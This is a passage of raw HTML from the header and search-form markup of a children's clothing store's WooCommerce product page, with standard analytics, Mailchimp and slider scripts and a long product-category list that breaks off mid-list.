<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/1933" /><link rel="canonical" href="https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/" />
<link rel='shortlink' href='https://sprogstore.com/?p=1933' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-1933 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-snap-up-transportation-cotton-sleep-play banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
